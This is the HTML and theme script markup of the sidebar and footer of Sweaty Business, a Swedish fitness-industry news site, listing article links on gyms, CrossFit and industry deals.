block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-9895","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2143";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "536";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfits-greg-glassman-kliver-av-vd-rollen-efter-kontroversiella-uttalanden/"  rel="bookmark" class="td-image-wrap " title="CrossFits Greg Glassman kliver av VD-rollen efter kontroversiella uttalanden" ><img class="entry-thumb" src="[data-uri]" alt="CrossFit" title="CrossFits Greg Glassman kliver av VD-rollen efter kontroversiella uttalanden" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/06/CrossFit_Glassman_Castro_-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfits-greg-glassman-kliver-av-vd-rollen-efter-kontroversiella-uttalanden/"  rel="bookmark" title="CrossFits Greg Glassman kliver av VD-rollen efter kontroversiella uttalanden">CrossFits Greg Glassman kliver av VD-rollen efter kontroversiella uttalanden</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/debattinlagg-ar-du-ocksa-trott-pa-meningslos-skarmtid/"  rel="bookmark" class="td-image-wrap " title="Debattinlägg: &#8221;Är du också trött på meningslös skärmtid?&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="Träningsappen Friskis Go" title="Debattinlägg: &#8221;Är du också trött på meningslös skärmtid?&#8221;" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/12/Friskis_Go-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/debatt/" class="td-post-category" >Debatt</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/debattinlagg-ar-du-ocksa-trott-pa-meningslos-skarmtid/"  rel="bookmark" title="Debattinlägg: &#8221;Är du också trött på meningslös skärmtid?&#8221;">Debattinlägg: &#8221;Är du också trött på meningslös skärmtid?&#8221;</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/gymbarometern-lag-skaderisk-pa-gymmet/"  rel="bookmark" class="td-image-wrap " title="Gymbarometern: låg skaderisk på gymmet" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gymbarometern: låg skaderisk på gymmet" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/05/Gym-skador-på-gym-gymbarometern-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/gym/" class="td-post-category" >Gym</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/gymbarometern-lag-skaderisk-pa-gymmet/"  rel="bookmark" title="Gymbarometern: låg skaderisk på gymmet">Gymbarometern: låg skaderisk på gymmet</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/p-o-osbeck-corporate-wellness-specialist-eleiko-sweaty-business-podcast-102-ute-nu/"  rel="bookmark" class="td-image-wrap " title="P-O Osbeck, Corporate Wellness Specialist, Eleiko – Sweaty Business podcast #102 &#8211; ute nu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="P-O Osbeck, Corporate Wellness Specialist, Eleiko – Sweaty Business podcast #102 &#8211; ute nu!" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2022/07/E.102.P-O_osbeck_website-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/p-o-osbeck-corporate-wellness-specialist-eleiko-sweaty-business-podcast-102-ute-nu/"  rel="bookmark" title="P-O Osbeck, Corporate Wellness Specialist, Eleiko – Sweaty Business podcast #102 &#8211; ute nu!">P-O Osbeck, Corporate Wellness Specialist, Eleiko – Sweaty Business podcast #102...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_10 td_block_template_2">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"V\u00c5RA FAVORITER","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-9895","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "1974";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">VÅRA FAVORITER</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" class="td-image-wrap " title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" ><img class="entry-thumb" src="[data-uri]" alt="" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/EGYM-PLAYLIST-BILDMONTAGE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/egym-och-playlist-gar-samman-i-affar-vard-75-miljarder-dollar/"  rel="bookmark" title="EGYM och Playlist går samman i affär värd 7,5 miljarder dollar">EGYM och Playlist går samman i affär värd 7,5 miljarder dollar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:26:27+01:00" >2026-01-19</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" class="td-image-wrap " title="CrossFit blir officiell partner till Coaches Congress" ><img class="entry-thumb" src="[data-uri]" alt="" title="CrossFit blir officiell partner till Coaches Congress" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Coaches-Congress-Stockholm-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/crossfit-blir-officiell-partner-till-coaches-congress/"  rel="bookmark" title="CrossFit blir officiell partner till Coaches Congress">CrossFit blir officiell partner till Coaches Congress</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:14:46+01:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" class="td-image-wrap " title="Det är aldrig för sent att bli Personlig Tränare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Det är aldrig för sent att bli Personlig Tränare" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2026/01/Intensive-Stina-Pettersson-Personlig-Tranare-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/det-ar-aldrig-for-sent-att-bli-personlig-tranare/"  rel="bookmark" title="Det är aldrig för sent att bli Personlig Tränare">Det är aldrig för sent att bli Personlig Tränare</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:21:54+01:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-9895","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2141";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "714";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" class="td-image-wrap " title="De bästa träningsskorna 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="De bästa träningsskorna 2019" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2019/02/New-Balance-Minimus-40-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-basta-traningsskorna-2019/"  rel="bookmark" title="De bästa träningsskorna 2019">De bästa träningsskorna 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-11T06:53:37+01:00" >2019-02-11</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" class="td-image-wrap " title="Actic lanserar 3D-gruppträning – PEOne av Procedos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actic lanserar 3D-gruppträning – PEOne av Procedos" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/08/Procedos-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-lanserar-3d-grupptraning-peone-av-procedos/"  rel="bookmark" title="Actic lanserar 3D-gruppträning – PEOne av Procedos">Actic lanserar 3D-gruppträning – PEOne av Procedos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-24T10:27:22+01:00" >2018-08-24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" class="td-image-wrap " title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2018/02/GBG-varvet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/goteborgsvarvet-digitaliserar-deltagar-och-publikupplevelsen/"  rel="bookmark" title="Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen">Göteborgsvarvet digitaliserar deltagar- och publikupplevelsen</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T08:52:48+01:00" >2018-02-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRT</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sweatybusiness.se/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">1013</span></a></li><li><a href="https://sweatybusiness.se/category/gym/"><span class="td-cat-name">Gym</span><span class="td-cat-no">887</span></a></li><li><a href="https://sweatybusiness.se/category/traning/"><span class="td-cat-name">Träning</span><span class="td-cat-no">715</span></a></li><li><a href="https://sweatybusiness.se/category/digitalt/"><span class="td-cat-name">Digitalt</span><span class="td-cat-no">536</span></a></li><li><a href="https://sweatybusiness.se/category/leverantorsnyheter/"><span class="td-cat-name">Leverantörsnyheter</span><span class="td-cat-no">470</span></a></li><li><a href="https://sweatybusiness.se/category/halsa/"><span class="td-cat-name">Hälsa</span><span class="td-cat-no">335</span></a></li><li><a href="https://sweatybusiness.se/category/grupptraning/"><span class="td-cat-name">Gruppträning</span><span class="td-cat-no">318</span></a></li><li><a href="https://sweatybusiness.se/category/produktnyheter/"><span class="td-cat-name">Produktnyheter</span><span class="td-cat-no">263</span></a></li><li><a href="https://sweatybusiness.se/category/personlig-traning/"><span class="td-cat-name">Personlig träning</span><span class="td-cat-no">157</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sweatybusiness.se/"><img class="td-retina-data" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" alt="Sweaty Business " title="Sweaty Business "   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OM OSS</span></div>Sweaty Business är Sveriges enda oberoende medieplattform riktad mot branschen för träning och hälsa. Hos oss får du koll på senaste nytt.

Branschnyheter, inspiration, trendspaningar podcast och events.<div class="footer-email-wrap">Kontakta oss: <a href="mailto:info@sweatybusiness.se">info@sweatybusiness.se</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FÖLJ OSS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-12896"><a rel="privacy-policy" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></li>
<li id="menu-item-4726" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4726"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4727"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4728"><a href="https://sweatybusiness.se/leverantorsregister/">Leverantörsregister</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sweaty Business Media                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLER INLÄGG</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/apple-fitness-lanseras-i-sverige-den-15-december/"  rel="bookmark" class="td-image-wrap " title="Apple Fitness+ lanseras i Sverige den 15 december" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apple Fitness+ lanseras i Sverige den 15 december" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/12/Apple-Fitness-Cover-SB-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/apple-fitness-lanseras-i-sverige-den-15-december/"  rel="bookmark" title="Apple Fitness+ lanseras i Sverige den 15 december">Apple Fitness+ lanseras i Sverige den 15 december</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T14:33:44+01:00" >2025-12-09</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/orangetheory-och-self-esteem-brands-gar-ihop-och-bildar-jattekoncern/"  rel="bookmark" class="td-image-wrap " title="Orangetheory och Self Esteem Brands går ihop och bildar jättekoncern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Orangetheory och Self Esteem Brands går ihop och bildar jättekoncern" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/03/OrangetheoryFitness_Gym-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/orangetheory-och-self-esteem-brands-gar-ihop-och-bildar-jattekoncern/"  rel="bookmark" title="Orangetheory och Self Esteem Brands går ihop och bildar jättekoncern">Orangetheory och Self Esteem Brands går ihop och bildar jättekoncern</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:40:44+01:00" >2024-03-01</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e009060d65
    -->

    
<!-- Custom css from theme panel -->
